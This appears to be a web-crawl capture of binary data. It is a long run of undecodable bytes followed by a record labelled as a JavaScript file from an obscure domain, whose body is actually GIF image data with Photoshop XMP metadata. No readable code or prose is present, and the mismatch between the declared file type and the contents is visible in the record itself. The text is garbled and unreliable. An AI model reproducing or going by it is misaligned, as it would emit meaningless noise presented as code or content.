���1ttF�`P �v�h��=� ��H�k��wFȳꌹFuE��L���7d���v�BJ��	��ar�D�� Z!�,�VU1�l9�,e(�v4��5�o��XǺw��(���d0�v\��Y�[�94�TA{��e��VtU���~�3��ye��.H�����^�T1V��B���	�σC��-h�:v˰E�K	u���e�V�XY'�X`d�Y�d���\�KVī:� ��e=��#M�ni1��+�u��D�j'fB��{���'��0��h;������*]�D�䬀�MԔ�	�ӳ�D��*���n<I`�Lw{�z,��֟}�=��EY&�V��y%�B�y�����9|�.Hd���	�;,ś�	h��%W!���kx�����5
�H���K�h�4>��<ʖ#(�PD<g]�|u�}���_Q�h���F�ۣ%����(�	�/�T�N�R�D���,_E��ء@�<�Ts�Y}5X}յ�C���aH%ٕ�\�b��E�xz���PJՂ��R,ZڕY<�`�4h���*Ʌ�wt�rX~�%��Xɵ{�1��� ��j;�FXL+3M�dLs���y/�I�ڼ���H����L�ʉ�L������>Q�)��[�d-���ΑHHvs�0�9*�z*}i�9TyC�ٻ"�0���@&M����<��|B1BN�ު�u�9,E��7����
Y1�Y.��k4�>��$~�Q����ϽP�h�u�<����{����\���
9쭵�FN���؜#B�r�i��(����Y>4�kBp�a[˕+j��%��n�j��[1��Nܲʢ9�X���<�#��6D8egck�h��j��+V�L�y��枍�5��`�ȝ������r�uԞbʷ/(���d6;����9�S�Х�$LA�������$	}� B�4��~ IO3��2�Ԭ�ũ`ܙ@�3�r��Da������z�u�h�^kC�O޻����˽Y[�ÈY wB�B�7�����.���HNwL%�D���wPNfk��,>~�6+�Y0 ֪�T��߲��B@��V�d�{=��#ee����R܊զsh�r�	�H�21������G����X�"IUQP��˝0��c�	g,F,��l�m4�M��sfR�+��7=W>�Ԛ�%�Ni6�ƾ���i�q�_\+$2�LeCx^YC��]��⓰��#1�g�3FE!l�{��VA�Q�V\�	�kqyb"�4[�4�ec~dBy!�LL�B0��,�Pp� �ף#���j\�K�\�Y1�~y��.����4�D��(Ȉ�#�ƈ�_4�Ќ�g���W!ѧc���>].	`���.A��+/M��X i<��0e�lR����l�,�M����KoXU��P V��r�X�+rL��]����	� m�h�4�=�7	 ��G"ϡ9Yp۔�Į�г�k��i&�6W.�'�B"H�{���l�y��n��3� ��jH�Y�V��^�#V�R�By�}� ���kG�vNX���[uC'֖�苙��啐����&H�C�읉,iת��' u���g.�V��T��4(k��~����P·���n�ȃ�x8|)bB
[��lp�V�/�5��o�������-�d2{�9��'�`�;�l�t!�� P�tK�����5ݑ2d�- �!鞕�z�;��tM�@9o���Atՠe���Co�]�Q���FSވ8(6`��8O�h84�:���e�h�) �5JC0�E+ R�cExS1
��9w�����
؃	���s�Ҍ����L����5���>���|�m�Q�8T_�[k�yh��vѰ����SC�hE�Ses=��B������:�L28�U�7�`k�N.X[��k,t���Z�QOǀ&�X�Qȩ����2�Jxes�/P�2�	bh�H�8*A$��^��5MXv3��hj�TprҴ�	َ��rdK^�����\�: %�
Ԙ�4�m4�/+a��d{P�C\�C� �ؠ2��A�S�lp �L �L�rK	�h Y ��Ț�t��F�:�!��Y�u����u"�^�2�g���rN���0��5%��oGj�*��n#���!'p���;Kf,��ЇZ+���BHТ���J*���_=V�S�T]�EPxL�R�B����9	�!���	��Q�涎h]�B��wD���C�+w�f���YG9䎄&�(9	�<G�{�R�=ƨ.8I�,\��.Lh�>� f
,#��j��r�����Xd��z/,������D�s/�1b뽑.��,���c���:h�����ബ1,-��A��1c�_sb���t[�;e�YWV�� ��+���c
s������v_=�B�BD��P9_��\a50t�U��k�hZ��#q�n�Dr��-��#{�c�m�wG�>vB�H;1b1Hѧ���#ạ��u��G��7���S�e2ds�K%��-	쎌$�YѵX�%r�%t�]ݢư��5A��*`Q%l`_4�֓����p�k�����&�9gi�<�#yF��H36��Z%���TD�`gu�#�T\�� �y/��_�4w0���Mdh��4պ�T�j
,�)ɢ�h[*T���.Q�/�sb��B>&xE��h@�� �B�W��΂��rQ9��� [@�9#S�,�������ETY��FÉXgi�gP��Co�v,��N$Z;ZԬz��F�.�DG%Ϫ.�ꍳ�J%�/�4�D�a�FR���zۧ{�F���ȗ�@�r4)܆�Z"b@l��.;��xF���]�!@X�Sd�7D��+�h:���ج����8B&�'�֓��Jxw��\����(�d�H%�aC20�FI=�\���98�X8L���yԷE��O�
��Hag�,�R���Ŕ�ő����`��xR̈b���sb�b�9fYfS�F��Ht�l;����r�ײ�}a`�e��z(%��M�����/DMȥ�.�u�czeCtp�uD�6��G���T�h���$���X�V���ު���'�"�
�x@9n API"�#�O5d�hVA��hS���,?�D z�����WŬ��Vфhe�p�����2���NQ��\G$l�z"\���X��0� ;'w̴a34��4��=U�"t��Ou�f`���h\������$JY Y�JÈ{)�[e��C94Ĝ d�l�Ű� ��d\� ����͊�ᔻ�Xsѕ�Ή�"-`DsD� 2y|l���&����g�d�Փ��"!�8�d�`΅h�*%�F]�}(Ô��8hYF〙eP�J�3%���1>j%���� K���m��C⑂\�1�"䐒��K@��Y�68�<���f�Qp\y'���"hG"�"�����tk]w,�0u��S������V!	Პ���%�B� ��u��r�0n�d�̞"]�gЧGu�̫��Pu��Xxq�#��FY�h��<��E���a���T9<,=�0���<�כ��a�.Ck1��N���6<�Bit�Xw*qɂ'!�լ������N��c%���e��&��З�(��:�8G;iH�W���3�X`���N`�U,|���!�NHZ�����+���B��ʹ4m`ׅ��i8D�G�bu�!��H8(5��Y���+s�-������(�,��ok+�l�V������%�L�$�4S�T����[+͖a	7�K�,DZf{��~��w�*�3n��� Ɍ�{��G��<��݉��Q�t_ k��b��vOF��M��D�N�-�)�[��@U%�+���(r��	r� ��6<�SE���Q�Xvr���}Sˉ@M����Gdu�wY����\��mw+@|��	Q,ꙫtcPT6�T��E�茇��C:)"$�(̼z#�o�e��y:�]@p�;�wAܿ�'��(�o�{F��q!����K�ydD0��e�@KV�H}|�-Ћ1��	g쀌�.c���rG������'c�h]JxnX:yh�\a1'�L�h�m��cU��r��\�#:�X4�����d`:5β9,��V���XC�n��-�H}�a��v�\��/����2n��0���Y"g(Ǖ�h�H�|�qg�#��إ��P�ږT:���3kC��.`��V�gT�G��1��u��"�Ql'��2�B�8�`��g�Z��4��FCQ��o�<�<���hu��Zgsz,��kV�1�1k�C�e�,��%$Cn�� �U�zʦo��7���3������P�5b��ɩ�{����vh����IA�ke�/�� .K�fX	.�Z�F�����e��ѥh��ވ�����aP/b�F��E�unu���<շ�Y%���Q7�Ҕ�|�D��K�S��#������2�B�(�K)1�V��Ax���Z�(�\�+Gu�٥�4����UN=vy�>���h����A���'��	����C:3�N��m@�P�M�v�s��t�N��^ұ6J���_0Q�����\�汝Օ��:p��.t@����yE�iT���	�buP�[�zZ��=\j��w���/z�Z�%4�[�&�G0I���	�l�o��4F��!=2��d��(����kaY(1 �B��~��e��/�=��h˻.n��g��Ha9.��8�w(`�Neԗ:"��;�������i�!��3̧�RŢ|ѰLn�"J�o����y8�e��$�M����d���M=���|�12)�@0�w����baq��% 젳��uFHuܲ6AQ��O��b�ku}V �<�|h�RQ̧ͪ��U|%�5eI!����QgjiM��2�&`G��>u�Uģo�����6������4�l,��^���(pAe�5N�N&��{y@��T���`K��0�Jv$��N�Լ:�R)XL'b�
й�O.3�a�B�&X����.Q�`^��9=֡�]�ܓ>h��j�F�'c��� �t�o��͊`��(hC谏=)�?��g�X�M�P��=ѴNQ������̋�T�@��e��2s��C�Q�hB. ��[�O�Hl�66GR.��uX�Ќ����h#u�wd,�C?J��(�ZR�P�L�
o��E�1����t6�+��V!�+ G�����n��۩e��	�|`�+�f"0�H�TD��P�N	Xa;R_���L0r��j#K9O�O�Օ�3����f�*`,Q�v�#.܈�aw~�[s��u3.��GKdw�vf�h�hQ�:X'.����}͊�q	�N�b�A�\���F����B�,�avn�(��Y:�A�h�&@�FJy8+�u{�Á��N6X�L�2���>�H9P��07�(9��e�a��Vv�:"g�T9�Y�[�'Q��Q�v�-��V���Ψ�ţ�=ӖwY P"����𮐈f��XL1,��p���8��evM��m�V)���D5�K�F�ك��."5L\�n��^@`�䉇Jr��(�+m}B�a���C�ɜ�l���
ػe��A����\K$��ʽ͔y3��<+Zŧ,���͊&�F
��S>.N!h0s�:h���;j�t[
��Y:�7��X�o2�hh���RHcC�Y-'T�$�'w{�%��0�3b��1�6�HY-��,M�W.��/�}ꃞhTfʎc�P�=V��@^��UQ�S�K#L�n�;�լ��.-6�-��֓����Xfv������A�>�>Ke�h23��{Or���0u�`��e��<%�D�AѸU�Eȵd?�%�����;1�h0s��iA`��(�!�^hC4�n��}Ըȫ�8p�1��K��-ʘ��w��j�@eA��������.g�sb��'�g@�h�oU/��b��%\k�dn�4���L�n�ě�B��%���v���T$^Qh`��0`�,�o(܈�C���R�!��9$�g <���b�c�-	�dy�@�v;����>��&�n��*[d���������3��,��tZ4U&����?3��M�T��*�ζ�3)ܵ�e`�hn1�Z�|�I-
@ة8����Q��5�r�ϡC�MvLO1E`Y��/�1.���ʄd�E��9#��p��/	�i\w��s�-�����&)֡�a�2���Pɠ�c�O��E���@���X�t�X܏ ����h�B[4���en ��� _ ��c	�L�R����z�r��-���*�,��uC�捐iLj���/��z:m�BϺw�!�����(z����d"ˠ�(9!|�E���4ãs:c�yݻ/��r��/it`��M�%�����S@6��H��Z � KQ��%ω Z ��ʉ�)�1Q�e<�P}\�"���Ս��_-�k͑�ء`���/��T�p�K�JC9��Z�̼*rR�m� ��6���ث" |F=r�ߖ-X{+!��Ų�o��(���.�`�.$"C�FU��z��+uȴ )�)�@O�r�#i�e�B����XFL+}�2�J��� ��IyX{-��8歄���>&�i��] ��@��E�: M�zu˩[�`�:���Pl�(�oE��9!��������a���2�~�}��\�T6���0��mĨ�tT������ T�P�>V[]�R�R����_=�Z�E0ߨ�ďUD��*H!��ӈmQ�p�
|ո���P,� )�@O W�lQc���[_4��c�Z�R��LwE���T��Q��bz�(�b�,�W�d^0�*E��e摼�F�W�Q�\*'Z5#g�9l�'�D�쎝B�̷=����=&����-���*������3[)l:p��Q̡�{V q:-B�(�<�H���(,6�������i �ʙ9ϚX�%�s�	��"4P�o� A�z�(��9���8"NQp\�@�;��܆Nu�e�ڱ��_�_?B�?B�(-ޭ�e�D��S�3��8F�!9�h���� ���f�e� /{[G4�͟��hA����j_jT*�Z��]�ɥeŸF��/�f4P�&֟J'GіKa]uF���U���ڹO<�8��{h�j�6=Q�!!���iK�[�&�1�Z��T@a�rV�Q���d�)�s�g�d,r�Iٛ�% ��ź���2r�`��Xm���ޗ'D�`���#ѹfD�DB!���fl!,��ѡq�a`���-�_X<�߻�Z�)F`]�E�d(�;�T�wYp`ꅁ��P-V��w�2�a�?�l�Ȧ���t��OTh9�p��ݩ�b�ɞ �5�����K���NT9$V����:�@dL�VQ����0۫y�Q�����ё�b�'�b�hc�;��[���5�ڴ(���]��^�!]Q7�U8�N#��<Id
	�L��R`�� �}b#IÃ!Գ/dhh���B��o���T�	˸�SC
�	ݾ�1V�����Tc���9)w����@˹b��ʢC�k��r�`!8$�Z�ѡ^ț�Ap%���ҷZTR5�����[,�Q�="a��
Z�W�=���T9T2
;:�"���De�q����B��V�ת�y'�M��T��wB�^Q���&D�H@TIԹ�a��sl���(����V���G���W��=\<d�O��T�Y�guLl�Z�%}2�i/9G<�8}N]a�U��<MBvT��e!࣓[�E�"�0���de>�_Rӛv�;rT�:x9F�9)�d&���PӰ�h��e6p�INY���[�%i�*��YbI�<�j����BXC	��q�sRӚ�Y;�P�,�oaͨ���`��Y��qBbD�T�u���k0��@�4�ё�/)�%i�t�sN�D�K�p��c�P,5���S�.]<A�Yb�4��Ȃ��9.��̧m�֛����}ˣ/�'s�T\�r�-���	
�X�6�c�I��uyR�bǅ��Ɖ����w�����5/h�y}�k��N�;H<y���}��Y���)pEZ"C0�DȖ�B�'��r]�vaam��%�5���&��0v�h�md���ٯT�i�9BƷ� �3�l� �Ww��RF���p;KI�Z��l�D��I�� aP�Z�T��� �p�����@�sh�䋰 ��4y�U,VF���0���e`�����)=�A�xM욃Byc�5�;(�i��;,h�{�XgW��u�s��u���y$��$9�[G���S1D1op<]�S��x�P;�)�d�F����,0� f��U������_�����h1�!ᛲ,`�U$�b�NT�2g�G� �4��T�P,!5�~�0g(���@��/�2s"�	����c�fF'N�OC"�F� �Oy	���* ���LMPV]�aD�9f�� Z���gr�X�h���B1"�uZsA����g�Xf۪A P)ܽP�ӑh̼�.X")j��_eBDe=�О�>��O'i�����Б9N��g�ĆD��Upmu�d2bIG����$�5	����f��i�$`I|)`��5'��r�½TD��w��}�t��+Cc�Q������Ȉ8t�KQ���g��t(a�<��d2lZ�����RC<�!�5�M��A=јf��l�2��<9�* 5����0'�R ˉtE�u�XD?��"�Ir�I���̛ٜ6�`�� F~@(#�"C>�����m�eql���*i;ٻ�,ū2x�r�0�5D\"u�� ��KG�o���і�B�^��[
�B��ʐnh��ىP7X����X�!;�xO11I�Hy�G8s�aP�8~e@;��蘳S�W،�ò�yњ뺻���sL�*ѭMF�	ZJ&C��rה�Q�t� �,��6�vV[J
ݠecln���䄙�t&\�L�h�Z��C�X�5�q��4e\3�Q�u)��%<���t%�r̀���1��<M���c!�ZOJ$+�#3b�8����i��f	���C��2���F���n:�`�;��jn�NK�Ѿ����6�[��a�NL��Z�
�'�Fx	 9E�1�fE!8d�L�#lK� Ɓ����.�2�-�VI��t����h�y�BK��`�m�Tw4(mID\s��i�5h�-�@���(˂�Aq�S�&]<��G=���(��e�h���I�:�(��[!���, 䑤8��6Vе�A�U�(�3�T�ċ���e���D��ó�6t���g�&�V��S�%�X�k*46����ڣS�n_��,��lC�=>�5ho�چJ6�:#��|2�m%<>hrU��d���N��MN���v�a�C�#�����Hen�p�a��7ʕmB�9Y�E`Ă����{:�P�L�s�<:,�	*�#+��G�"ID�l�.��N��gPL@O�ij8N0�����$n�����0��F'(�\h��sE�7E���&2Bx.*�r49�I-E��#u`��#^�I�GF�&��Q�E�)A��_�x-��nXĉhQ70Z��u񕤻�\�¶���x�5
���Ԭ3����W��Ch։�,��i���<¼TJ�&r��
��dj$z#g]��wY���ĻE��3�.`VF��0��AY��g�B�j�)�B1/��ƻ)� 
���R��z(|�D�^Yl]ԑT�~@��K��;�#4�7�5���X�Y�߶��3�^��{Ѽ��/�G8�F�~ȱ|!�'�Q�^tO/(�@r���/)(���Y��u-�.�g��ᴰ\� x~"<ك rD"A�jv��-�����tN�s���!�z�s��<ל �2Jݏ4_+�~tZ��#�cb�i�z�{�1gD�[j�p��L�t��E��[���Ӄ�8:
(�3��k��A�=U^/uW�T@ �U܎7�[w_Kh�eC��Z@0�/����]�Ѡ��%�uOe y���Y`  �r����^���Im��s<�j�����h��6A͔p�-��Ѯ���c
�'\.�H^l�+��X��0��濶^0  ��m�DJ9D$0�d�¨6�/e2V%�	�p�7�T����U󕌭���b�#Dk�fk���G�2w9����Yy�`U�`�@uc�;�<7�R��"Hjl��-[�'t��(��WW8ѐ��d[2���(j�8ݩ%݊�$W��g+o2�� u�/#��r�	TaC}�L�*�:�9	�]��� eF�?e�=J�˅��,���5y_=��k�~�E�M���X'b�,,r�+W8�-�0�bjS�.� X� lH 98@
��j�!   �@1#�-��D4ꥉ~'�Xp�C2�69Y,��$�6C|�/�2��/��r��	;��;���$�͢�rT8$����Co�<���*CK�T Ar����Fc[*��GAV�Ώ��[��D��tT��qC�X/{���3�O]Cn���b�>S�R�X:`�ᰄ�,n��FA�ꅗ�B_ ¢5��
��� ��c�r��\�`�\����$0�
��HE�-*���D.Z�2̢��s��	,�v��G(�@��@ ��؅�Ȇ�)�"��fќVN���B$��f?Bw3+�U-nQ�R��.�J�%@�dρ2���JV��[�"�
e�  䝉��`M�\���	N�,���X�{�r�1	�Z,�i�8�THxU��+����^'�0O>�8YS��a�.�+y!:	��%�_F/u�����]�x��d�>�Y��v�@���eV��NYg`�Y���"2��P۩-� �  �h$HDD$�0���#P�'O�G5��tZ�"�8A��Q����cD$��X�P�;b��쌎h��J�x�HvDmV��S�%M��A4Y����<e4g*A��V�����a��@1JC���J�1��N���X.y���4�dӵ�|ڽ�9�(��W	v�X�6h��(��-Pь"��V�^B`Y��F���Ĵ���nH瓯��`̈́��䅝���ڕ���%���E�Ģ.1�÷t`3J��d1Eܽ� l��`���m�C-��8б4��a���˘F�a��j�YD4�i��(,5�O.3�4�n�t� �۩g�a^gUIVT�h��Q�aSg�\���ń���ԁ�R]�mޑ�!����J�;� 1�('A�~����|�9�����Q�!� �;Z�\

]�b�&5V�Q��O�â����;��lv�L�MI�D���(��>I��X�XA�<�A��|?M@�}$�PȔ��F@N��&��pI%�0�0���Q,`3*�cė.��7�GGFH��_?�!�
g=�LG�$J �ʲ�R΍�}֧�;�'�T6�d0���H�Z�
�`	Vdc�^Y�H0�!A:]���P�x(*�"�Hȁ.����5��K���/��gi��٢��|7U��V���g�F���:�s�)$�z'1��X��ݠ����.\Bwb'8F��H�	�F]��%���h"�D�G�/]`s�=e�t1���_���c3%g�$�ۣ "� � ��l��wL�h� �FS�-�(djG�beN/t01�R@���r���%OPQ>H�~�M=�2�������n�a��{~#땖�9,�xX�JL
RF��M��2cD`ɍ1 g)�r�,�g��ˁ9Qb����|��u����3�B"u.�ˌYO�����N��|��­b�� Z��c	˘V�N[FCj2�QGD�0��S�������?e@�,-_�9"F�Ȗm(�Q�a`�wtԓ��e[O��Ԓ��,�j��B�r� �� M�$j@A�dWtpQ�����pS�v�
82mD@L�M�q#�d�R.���� :�o�j7ά��&���G����3�k�k���k���������׫��U��N�S�^�wg�@�$>L�#�א�א��Bѽ=��k3οZ�~��o�z�T�獪����x��65H��u�~�O��tŠ�(��6�Y�Z�_��R��S�b�����(���*��$_�ĒI$�I$�I$�I$�I$��-���q�up��Q�]�A�  �����e�e�e�dL�jp�T�$��#�_�_�_�O<�,�� ��v7.�W�W�T �N�(G�������`�@@�Kk�E�� ��l�3�M����XX���n>�-��e��l�O gb����B���������`��]���8���|��|��|����d�����f�}��T\y�}��Цfu��
� ����p>� O	I,H�3�5������OO�d���r1u/�&s�Xl�����}��l�"�$Fgs���M_���Q�b��L�R� �J�G���w}��з��@���@Pu���a}���9D�O������e��<>�G��(@���F�5�4_i��>�N ��$�h��|/�|#� ��{Ɯ#�;�e��VVs��ݿ��(�-\?a�J,����<IŁ %��PA�$����(F�?���*@�Y'M������~�����0� D�
�~���!rI�h��+�0�wg Ku%N�/�8DX� Ht L��#߀��pG� �	pY���o����w}��жC>E��?q��h�˵� &�+q�Kq�\=��jŉ��y���@���R&�uBA� ���E8�~\!E�����~��&* �B�2גf�ҿ6�\`��qw�}��o�N
f�[�n�e�	p��� ���qG�j��	��W@>xS� 7_OȾ��}?"�~E6_�/���ٗk�H��G5�%�%�%�� � �����<>�^+'��b�,^H`ـ�@ _'mMW�#�H���u�����#��� ����(�-\?a�9�|������<i� ~���| �0?�Qٓ؜�˶��������� u!f@�?.h�A!g��8��#��ʐ�h/��/�� ��2? Ǐ��<u��2|&`]�>[-�aNV`�Y~�~�~�~�~�~�H��)ɀ���[��!�bX\�9x�֎.�/�ԍ�7�"1l���/�� 1Yc��� ����(�-\?a�6?�c���]�O�������8 ' P������𪑸%�ۄ���_g�6g�WmbA�p�, �����<j�_XX _5����� (�h���	��	�ۀ�X��>�d��ؙvB��9������� ���w}��жdV ��_���h��}8��hA%�;/��� ����1��g��H �"ƌ3㖍��PX�� �^��}=����Awn�0������ē��ܐ
Àv���,>L�����=��=�h��  zp}��A_I�������� �V�G��w�fh���:l��W�h\�|�{pi!ǘ|x}~~}���/'��1�d,2r����#e}.�/�ԍ��ӀS��fo�=L 4D6��}=���G�@�d(�]� �����HĖn+���j�@3�k�5#|y}��� �xOH4�؆G�_������_�s��[ � �	�꾏�}"�>D�H8��G� b0���4N���`������,x~�G��B��"9�-Y l��_��Y~��e��S�&�Q��� �H�y \8���p}=���G	å� �/ˠ��d��d�N\�$X����Ɩ@z�$l����V��u#|��!e~�~��C�'��� �	�@:�@_��_��_��_��_��_��_��_��_��_��_��_��_��_��M!Vby�#��������_��a~������/�_��a�It�\O���{��z��,�(|��g�����
�����������U������� ����� i�?������=�����}��/��x�*� �N����dwv�B��wc�
�U���H� ��te���e2�f�� � 0���	X� ��JVi8,W��\���� �V��F�A <;������O���{��z�B�Q#d��=��]�л� ��$(�4�F� ��p �Z>Ƀ��}��o�/�׃�� �>�G	d~�������O� L=��=�D6A,���� �A������k���}��"���_{����ip�n ��,�_{���}�.�cd�����_W��&t��g� �ǻ#�+��������
�MH�_o�� �}N��*p6a���j_g���}\?O�����G�����p}=���G����ŷL-�� >�=��]�л� ��o�W�jF���}x;� ���tp��S���|>�R�Ӄ����~�N���i�h �����Ò4��y6K����S�ԟ���Op��Q�ݑ��}��ݏ����q}&�o�,8@@�~E~/�~/��	j��� � , R�ȳ�Y�(�� @ �r/GY�������rO���tHb$�.��E������}���/�_��yM�y�ApX��_��-a���>������<O��	�6�^c�__���	@vv �u�������}8���R7�}� �Y�wX��P�:TZl ��>� O���ɒ;V
����8>?O����2�H_W���H���0�=���h��X�c�x��, B 
Fd�h�������� �ϣ���>�^������^����}�����z���I&K������=���D�~�l�!_I��>� � ,8u�LQ�~�?F��Oѧ���i�4�~�?F��Oѧ���i�4�~�?F��B�H� ����A�r���������xp!O���	pB�¿0��+�
�¿0��+�
�¿0��+�
V�K���@[>�5��D�� .��
����N���~aE�W�Q�A~a_�W���V"�ě�`�_�_�_�_�D�$�y�����a�/�/�/�/�/�/�/�/�/�/�/�)*�=��-��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/43d72fc6-319c-42c7-9889-6a9175b559d4.js
body_size: 409645
content:
GIF89a� � �� �K1l�vY�*sF/i+է0��F����� �siL�����PO2(��������I�"���m��uј�m6%�WE��Q���ϲp/�L ��N�d�wgק�Ե������ҌE{����,T"��e�vY����g1�$���� ����&���j'Z�rzdV���ѯR���ze ������hZ�sW�ʱ`�jU��Y��l�nq������q2
 d�R��zwUGǄgƉx �� Y��t��rY@5�dI��&wZT�ԨwE�kS�F�������eI�eF����xD�Պ��gRG�fWoFeGA�����w���c�ZE������ۈQ�e誐�Vzzfg�tY�vB�8#YHBk5����0yY#H5Sl�vɗz��O�Ƒ!��jWRPtG����V5�ݳ4�����ٔ{���<(#0%V�u[��U廱-u@�Ky�T��F�\��lVm�����v�vX�fG.,g��׌u��ŗa��ԋi,U.�����;PDm��j�o����U�j�ۉuC�����vI=u_1U<��e��ٜd�y{��Z���Ec96�T���$�~<��&
1gHV'��z��E��y�X\uc	��@��ڔ���穵��xJUH��|�Qn�}����wb��>�����ݞ�������6��ｶ���|��П���{����RH-A��ZZ�������Z�G�������������������������������������������k ��ޥ c!c�@<b�Y���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.1 (Windows)" xmpMM:InstanceID="xmp.iid:010C610CF33C11EEA66EE871C1042842" xmpMM:DocumentID="xmp.did:010C610DF33C11EEA66EE871C1042842"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:010C610AF33C11EEA66EE871C1042842" stRef:documentID="xmp.did:010C610BF33C11EEA66EE871C1042842"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
